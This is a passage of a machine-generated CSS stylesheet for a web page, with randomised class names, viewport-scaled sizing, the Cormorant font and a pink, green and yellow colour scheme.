  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.xs-llOXUO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.control-LWqmwj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.desc-lCduyIEOTBnZaBX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sidebar-TCrhUSY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.title-xJZexh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.content-PIGrWK {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.page-sZlBtgKpWtG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-HZrqYnszTHGGZZW {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.control-YZiWBHsAkQDz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.wrap-AZaBgkvwtaN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist3.html;
}

.wrap-FPHUjyQCK {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.sm-QzYNdT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist3.html;
}

.wrapper-sCjsebf {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.all-BnVmfhbMAQqogK {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.all-SYtGJXHwjHIXJX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-nxTECwgqpLDhaaki {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-klodRsPWdQQlty {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.thumb-JpMzFQpAXWFzZs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-JiTJKneZaTFdQl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-vKuPrW {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.sidebar-PoodJRBAxpz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.button-IYdYgsPjZRjz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.thumbnail-QTRxvqjS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wrapper-mQSYDplHKlOOyG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wide-CAIKoWyfSwUYm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.userpic-yIGKMlydSRdOrpob {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-NMmVrMvahxxplW {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.breadcrumbs-dKSFEmkiD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-QFfVdGlemg {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-MMDHAHjIaBAOj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.widget-bjtYrJxUxlyz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist4.html;
}

.grid-eydgUo {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.all-WvoLlbkpF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist4.html;
}

.avatar-aJdqrcdetDUM {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.thumb-FrbPip {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.active-sEYeEKaNTiU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumb-MNyQYNwmrXT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.desc-MMGBPUXGMgU {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-NBfgwaLwaFGX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-DBIvJKLYPpd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.more-xnULsjDxuGz {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.thumb-lkeXQPlqYeIfiFN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.active-GqBZmNfbRBTsOL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.wrapper-KMAmirkII {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.huge-UWQlOxhlyjX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sidebar-zebSzhcnWghMzEK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.heading-tsXFrpYGPVNQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.container-EZoxqUgNy {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.big-nYQslnOGAA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tooltip-XxloVC {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.img-ohUcGnaUFk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.btn-mUtHMq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist5.html;
}

.sidebar-ddPhYtO {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.button-yGdDUUMP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist5.html;
}

.box-nMlBAUIeEmDHkkuh {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.large-zFfuYyM {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.container-kbOiaJVLKaAj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-CHEPLMtSyZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-LNUFdoNAtYdnpDv {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.current-TtkuPmHi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-leGMzWpgQviCY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-eJPCKSVFtmaIi {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.aside-AqagONxyxHjifX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(37vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ebd2e2;
}

.button-vLaapQEjAhpoqFik {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-RKyEsBeulUD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.subtitle-VqAkfSGSrum {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.holder-mbUtsfCbDcUZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(40vw/var(--resizer)*100);
  flex-direction: row;
}

.huge-eDZTTRragjnGKPdU {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #001d00;
  background-color: #e1d56c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(50vw/var(--resizer)*100);
}

.aside-wTUYqTHFZYgxAFGK {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ebd2e2;
  background-color: #b15a77;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(50vw/var(--resizer)*100);
}

.desc-lXXlKtUV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.pic-HPBoBv {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.tooltip-UQUaBxCZDM {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.medium-BTaucjmJZT {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wrap-QpDnrhQ {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.inner-hyZxwuxPfyyCmo {
  display: none;
}

.wide-ZhcloaUSvRq {
  display: flex;
  position: fixed;
  width: 45%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(22vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  border: calc(2vw/var(--resizer)*100) dashed #001d00;
  justify-content: center;
  align-items: center;
  opacity: .90;
  border-radius: calc(24vw/var(--resizer)*100);
}

.sm-cFxDAiKBoV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-uyrXFf {
  font-family: 'Cormorant', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  width: 100%;
  text-align: left;
}

.icon-OWXoXTKAjiKNdprl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(8vw/var(--resizer)*100);
}

.sm-IloUxEafBZPNiBfA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
}

.control-fUelyxzO {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.thumbnail-LECSzXRiSYkGPVH {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}

.img-qDQAdnX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
}

.sidebar-ZoKvkjdX {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.section-JTgcJllTw {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}

.active-OxznVHCms {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
}

.widget-LupRBWDqFFeqwlU {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.tagline-ZZwrSmTKLDjfZobZ {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}


.image-qdHjsQnFdzCjCDkO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-KexRcZdunnsUdWI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.tiny-ZGyCPGtnfwkAX {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.lg-xqPEHAntBc {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tip-hNUQPHGUcLzlqiRU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.large-lNAvjCKPGgulOcYv {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.userpic-BPLBhklXiQZjl {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.big-NvSDzKS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.btn-megRORvxu {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.page-NsNKobAOdlyxYIsU {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.huge-bpgLOhKKDD {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.control-KlkzNCU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #e1d56c;
}

.pic-MGTJLGMwVmugh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
}

.wrapper-aGlzQDqQtevHz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.widget-WHmqiigeH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.button-NjiknWBGZv {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.container-emcbXAETfm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.subtitle-aEChBIaxSCrtnYU {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.subtitle-FttNruJwZfqzJs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.column-HKUueOtJVlP {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.all-jZBkUxjZJs {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.caption-CwPdsWtL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(47vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ebd2e2;
}

.heading-OVYNBnatDdM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.xl-dtCzGcpdZ {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.wrap-gIBqHshCwnqg {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tagline-FWryrGJVc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-slqMxIkAaEJPgaa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.medium-LtfbqCCMDIiZcrpk {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.section-mPRXoHNR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-SJHpSBrACuLu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-BlUwWyCCDJi {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.large-gHFhGdpfLl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.subject-vLOTeOqHoi {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.picture-MakWIitBTuiaPp {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.breadcrumbs-hLUxNBQY {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.big-nTVHfruMmsS {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.icon-zXyUxfQkOCzIOII {
  display: none;
}


.holder-qiIhoKvAGlo {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.narrow-LqWCismHEQ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.userpic-atEiSZoKzjJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(50vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.grid-lvYaVbxaezEdcEvT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.section-FIfFRsTilHeDaU {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.avatar-EoJlVL {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-dXDZYNEkFoNCyf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-WChSiaUSw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.small-BkNmKOEefntoXNt {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.large-aZsnylkyNbkd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(50vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.aside-nFscBr {
  display: flex;
  position: relative;
